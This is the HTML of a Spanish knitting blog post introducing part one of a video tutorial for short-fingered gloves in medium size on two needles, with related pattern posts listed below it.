<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>							</nav>
						  

					   

				</div> 	
				<div class="vlog-slot-r">
												<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>					<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>					<li class="vlog-actions-button vlog-social-icons">
	<span>
		<i class="fv fv-social"></i>
	</span>
	<ul class="sub-menu">
	<li>
		<ul id="menu-social-1" class="vlog-soc-menu vlog-in-popup"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a title="						" href="https://www.facebook.com/"><span class="vlog-social-name">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a title="						" href="http://instagram.com/"><span class="vlog-social-name">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2095"><a href="https://pinterest.es"><span class="vlog-social-name">Pinterest</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-363"><a title="						" href="http://youtube.com"><span class="vlog-social-name">YouTube</span></a></li>
</ul>	</li>
	</ul>
</li>
			</ul>
	</div>
					 
				</div>
		</div>

</div>				            
        <div id="vlog-responsive-header" class="vlog-responsive-header hidden-lg hidden-md">
	<div class="container">
				<div class="vlog-site-branding mini">
		<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo-mini" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
</div>		
		<ul class="vlog-responsive-actions">
																	<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>											<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>										</ul>
	</div>

	<div id="dl-menu" class="dl-menuwrapper">
		<button class="dl-trigger"><i class="fa fa-bars"></i></button>	

						<ul id="menu-main-2" class="vlog-mob-nav dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a></ul>				
	</div>

</div>
    	<div id="content" class="vlog-site-content">

	<article id="post-2955" class="post-2955 post type-post status-publish format-video has-post-thumbnail hentry category-tejer-ropa-complementos tag-dos_agujas tag-guantes tag-video post_format-post-format-video series-gorros-bufandas-guantes-complementos-dos-agujas-ganchillo">

							<div class="vlog-featured vlog-featured-1 vlog-single-cover  vlog-playlist-mode-acitve">

		<div class="vlog-featured-item">

						
			<div class="vlog-cover-bg video">
				
				    <a class="vlog-cover" href="javascript: void(0);" data-action="video"
       data-id="2955">
        <img width="480" height="360" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-estos-guantes-talla-m.jpg" class="attachment-vlog-cover-full size-vlog-cover-full wp-post-image" alt="Guantes con dedos cortos a dos agujas" decoding="async" fetchpriority="high" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-estos-guantes-talla-m.jpg 480w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-estos-guantes-talla-m-300x225.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" />        <span class="vlog-format-action large""><i class="fa fa-play"></i></span>    </a>

    <div class="vlog-format-content video">

        </div>
				
				
	
	
		<nav class="vlog-prev-next-cover-nav vlog-prev-next-nav">

				
					<div class="vlog-prev-link">
						<a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-cuello-chico-chica-punto-elastico-2x2-dos-agujas">
							<span class="vlog-pn-ico"><i class="fa fa fa-chevron-left"></i><span>Anterior</span></span>
							<span class="vlog-pn-link">Como tejer cuello para chico o chica con punto elástico 2&#215;2 a dos agujas</span>
						</a>

					</div>

				
				
					<div class="vlog-next-link">
						<a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-guantes-talla-mediana-dos-agujas-2">
							<span class="vlog-pn-ico"><span>Siguiente</span><i class="fa fa fa-chevron-right"></i></span>
							<span class="vlog-pn-link">Como tejer guantes con dedos cortos talla mediana a dos agujas. Parte 2 de 2</span>
						</a>
					</div>

				
		</nav>

	
				
			</div>

			
				<div class="vlog-featured-info container vlog-cover-hover-mode vlog-f-hide">

					<div class="row">
							
							<div class="col-lg-12">

								<div class="vlog-featured-info-bg vlog-highlight">
						
									<div class="entry-header">

						                																				    										
										
																				    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos" class="vlog-cat-120">Ropa y complementos</a></span>
										
						                <h1 class="entry-title">Como tejer estos guantes talla mediana a dos agujas. Parte 1 de 2</h1>						                
							          		                				<div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">29 de enero de 2022</span></div><div class="meta-item meta-views">635 Visualizaciones</div><div class="meta-item meta-rtime">2 min read</div></div>
		            				  
						             </div>

						             							             <div class="entry-actions vlog-vcenter-actions">
							             	<a class="action-item watch-later" href="javascript:void(0);" data-id="2955" data-action="add"><i class="fv fv-watch-later"></i> <span class="add">Mas Tarde</span><span class="remove hidden">Eliminar de la lista</span></a><a class="action-item cinema-mode" href="javascript:void(0);" data-id="2955"><i class="fv fv-fullscreen"></i> Modo Cine</a><a class="action-item subscribe" href="https://www.youtube.com/channel/UC7EH4f1WphKITC93nT4zHFQ" target="_blank" rel="noopener"><i class="fv fv-subscribe"></i> Suscribirse</a>							             </div>
							         
					             </div>

					        </div>

					</div>

				</div>
			
			<div class="vlog-format-inplay vlog-bg">
	<div class="container">

		

	</div>
</div>
		</div>

		

</div>		
		
				
		<div class="vlog-section ">

			<div class="container">

										<div class="vlog-content vlog-single-content">

						
						
<!-- ANUNCIO HORIZONTAL DE DISPLAY PRIMERO DE LA ENTRADA-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <!--FINAL DE ANUNCIO DE DISPLAY PRIMERO DE LA ENTRADA-->
						
						<div class="entry-content-single">
	
			
	<div class="vlog-share-single">
		<div class="meks_ess layout-6-1 rectangle solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Ftejer-ropa-complementos%2Ftejer-guantes-talla-mediana-dos-agujas-1&amp;t=Como%20tejer%20estos%20guantes%20talla%20mediana%20a%20dos%20agujas.%20Parte%201%20de%202"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-pinterest" data-url="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Ftejer-ropa-complementos%2Ftejer-guantes-talla-mediana-dos-agujas-1&amp;media=https%3A%2F%2Fwww.laboresypunto.es%2Fwp-content%2Fuploads%2F2022%2F01%2Fcomo-tejer-estos-guantes-talla-m.jpg&amp;description=Como%20tejer%20estos%20guantes%20talla%20mediana%20a%20dos%20agujas.%20Parte%201%20de%202"><span>Pinterest</span></a></div>	</div>

	
	
	
	


<p>Aprende a tejer unos guantes con dedos cortos a dos agujas o punto de media. Los guantes se completan en 2 vídeo tutoriales. Sigue el Paso a Paso del Vídeo tutorial para tejer estos guantes.</p>



<p>Para tejer los guantes se ha utilizado el <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-elastico-2x2-dos-agujas">punto elástico de 2&#215;2</a> y el punto de jersey derecho. Para los dedos se ha utilizado el <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-derecho-reversible-dos-agujas">punto de jersey derecho reversible</a>. Aunque los puntos que se utilizan son muy básicos, es interesante tejer algo de experiencia al tejer a dos agujas, sobre todo para tejer los dedos.</p>



<p>En esta parte del vídeo veremos los materiales a utilizar y empezaremos a tejer el guante desde la muñeca hasta donde acaba la palma de la mano.</p>



<p>Si quieres tejer otras tallas, solo tienes que elegir el grosor de lana adecuado, y jugar con el grosor de agujas con el que tienes que tejer. Verás como poniendo los mismos puntos, el tamaño es diferente.</p>



<h2 class="wp-block-heading">La explicación de como guantes con dedos cortos a dos agujas, se completa en dos vídeos:</h2>



<p>La <a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-guantes-talla-mediana-dos-agujas-1">primera parte</a>, se corresponde desde donde empezamos a tejer los guantes (parte de la muñeca) hasta donde acaba la palma de la mano.</p>



<p>La <a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/tejer-guantes-talla-mediana-dos-agujas-2">segunda parte</a>, se corresponde desde cuando empezamos a tejer cada uno de los dedos hasta donde hacemos la costura que es donde terminamos el guante.</p>



<p>Sigue las indicaciones. Explicado paso a paso.</p>

	
			<div class="meta-tags">
			<a href="https://www.laboresypunto.es/tag/dos_agujas" rel="tag">dos agujas</a> <a href="https://www.laboresypunto.es/tag/guantes" rel="tag">guantes</a> <a href="https://www.laboresypunto.es/tag/video" rel="tag">video</a>		</div>
	
	
</div>
						
												
						<!-- ANUNCIO HORIZONTAL DE DISPLAY ANTES DEL TE PUEDE INTERESAR-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- FINAL DE ANUNCIO DE DISPLAY ANTES DEL TE PUEDE INTERESAR-->
													

	<div id="vlog-related" class="vlog-related-wrapper">	
		<div class="row">
		    <div class="vlog-module module-posts col-lg-12">
		        
		        <div class="vlog-mod-head"><div class="vlog-mod-title"><h4>También te puede interesar...</h4></div></div>
			    <div class="row vlog-posts row-eq-height">
			    				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7354 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-tejer-ropa-complementos tag-dos_agujas tag-mitones tag-video series-gorros-bufandas-guantes-complementos-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/mitones-ciro-dos-agujas" title="Mitones Ciro a dos agujas" class=""  data-id="7354" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2024/02/mitones-ciro-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="mitones ciro a dos agujas" srcset="https://www.laboresypunto.es/wp-content/uploads/2024/02/mitones-ciro-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2024/02/mitones-ciro-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2024/02/mitones-ciro-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2024/02/mitones-ciro-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2024/02/mitones-ciro-dos-agujas-1536x864.jpg 1536w, https://www.laboresypunto.es/wp-content/uploads/2024/02/mitones-ciro-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2024/02/mitones-ciro-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2024/02/mitones-ciro-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2024/02/mitones-ciro-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2024/02/mitones-ciro-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2024/02/mitones-ciro-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2024/02/mitones-ciro-dos-agujas.jpg 1555w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos" class="vlog-cat-120">Ropa y complementos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/mitones-ciro-dos-agujas">Mitones Ciro a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">20 de febrero de 2024</span></div></div>
            
		    <div class="entry-content">
	        <p>Los Mitones Ciro a dos agujas, son muy fáciles de tejer siguiendo el paso a paso del vídeo tutorial. Se han utilizado tres puntos distintos: el punto...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7341 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-tejer-ropa-complementos tag-dos_agujas tag-video series-gorros-bufandas-guantes-complementos-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/bufanda-ciro-a-dos-agujas" title="Bufanda Ciro a dos agujas" class=""  data-id="7341" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2024/02/bufanda-ciro-portada-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="bufanda ciro a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2024/02/bufanda-ciro-portada-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2024/02/bufanda-ciro-portada-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2024/02/bufanda-ciro-portada-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2024/02/bufanda-ciro-portada-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2024/02/bufanda-ciro-portada-1536x864.jpg 1536w, https://www.laboresypunto.es/wp-content/uploads/2024/02/bufanda-ciro-portada-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2024/02/bufanda-ciro-portada-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2024/02/bufanda-ciro-portada-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2024/02/bufanda-ciro-portada-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2024/02/bufanda-ciro-portada-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2024/02/bufanda-ciro-portada-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2024/02/bufanda-ciro-portada.jpg 1555w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos" class="vlog-cat-120">Ropa y complementos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/bufanda-ciro-a-dos-agujas">Bufanda Ciro a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">6 de febrero de 2024</span></div></div>
            
		    <div class="entry-content">
	        <p>La bufanda ciro se teje a dos agujas. Se han utilizado distintos puntos para tejerla: el punto elástico 1&#215;1, el punto de arroz y el punto...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7321 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-tejer-ropa-complementos tag-dos_agujas tag-video series-gorros-bufandas-guantes-complementos-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/zapatillas-expres-dos-agujas" title="Zapatillas Exprés a dos agujas" class=""  data-id="7321" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2024/01/zapatillas-expres-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="zapatillas exprés a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2024/01/zapatillas-expres-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2024/01/zapatillas-expres-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2024/01/zapatillas-expres-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2024/01/zapatillas-expres-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2024/01/zapatillas-expres-dos-agujas-1536x864.jpg 1536w, https://www.laboresypunto.es/wp-content/uploads/2024/01/zapatillas-expres-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2024/01/zapatillas-expres-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2024/01/zapatillas-expres-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2024/01/zapatillas-expres-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2024/01/zapatillas-expres-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2024/01/zapatillas-expres-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2024/01/zapatillas-expres-dos-agujas.jpg 1555w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos" class="vlog-cat-120">Ropa y complementos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/zapatillas-expres-dos-agujas">Zapatillas Exprés a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">10 de enero de 2024</span></div></div>
            
		    <div class="entry-content">
	        <p>Las zapatillas exprés a dos agujas se tejen de forma rápida y sencilla. Disponible desde la talla 35 hasta la 41. Paso a paso. Con indicaciones...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7283 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-tejer-ropa-complementos tag-agujas-circulares tag-dos_agujas tag-gorros tag-video series-gorros-bufandas-guantes-complementos-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/gorro-kara-agujas-circulares" title="Gorro Kara con Agujas Circulares" class=""  data-id="7283" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/12/gorro-kara-circulares-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="gorro kara con agujas circulares" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/12/gorro-kara-circulares-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/12/gorro-kara-circulares-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/12/gorro-kara-circulares-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/12/gorro-kara-circulares-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/12/gorro-kara-circulares-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/12/gorro-kara-circulares-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/12/gorro-kara-circulares-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/12/gorro-kara-circulares-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/12/gorro-kara-circulares-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/12/gorro-kara-circulares-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/12/gorro-kara-circulares.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos" class="vlog-cat-120">Ropa y complementos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/gorro-kara-agujas-circulares">Gorro Kara con Agujas Circulares</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">20 de diciembre de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El gorro Kara se ha tejido con agujas circulares. Muy sencillo de tejer. Ideal Principiantes con agujas circulares que quieran iniciarse con esta...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7242 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-tejer-ropa-complementos tag-dos_agujas tag-gorros tag-video series-gorros-bufandas-guantes-complementos-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/gorro-prame-dos-agujas" title="Gorro Pramé a dos agujas- Para Principiantes!!!" class=""  data-id="7242" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/10/gorro-prame-youtub-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="gorro pramé a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/10/gorro-prame-youtub-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/10/gorro-prame-youtub-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/10/gorro-prame-youtub-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/10/gorro-prame-youtub-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/10/gorro-prame-youtub-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/10/gorro-prame-youtub-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/10/gorro-prame-youtub-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/10/gorro-prame-youtub-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/10/gorro-prame-youtub-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/10/gorro-prame-youtub-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/10/gorro-prame-youtub.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos" class="vlog-cat-120">Ropa y complementos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/gorro-prame-dos-agujas">Gorro Pramé a dos agujas- Para Principiantes!!!</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">24 de octubre de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el Gorro Pramé a dos agujas siguiendo el paso a paso del vídeo tutorial. Mas abajo te dejo las indicaciones escritas, aunque es tan...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7184 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-tejer-ropa-complementos tag-chales tag-cuellos tag-dos_agujas tag-video series-gorros-bufandas-guantes-complementos-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos/chal-pico-kamelia-dos-agujas" title="Chal de pico Kamelia a dos agujas" class=""  data-id="7184" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/06/chal-pico-kamelia-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="chal de pico kamelia a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/06/chal-pico-kamelia-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/06/chal-pico-kamelia-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/06/chal-pico-kamelia-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/06/chal-pico-kamelia-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/06/chal-pico-kamelia-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/06/chal-pico-kamelia-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/06/chal-pico-kamelia-dos-agujas-165x92.jpg 165w, 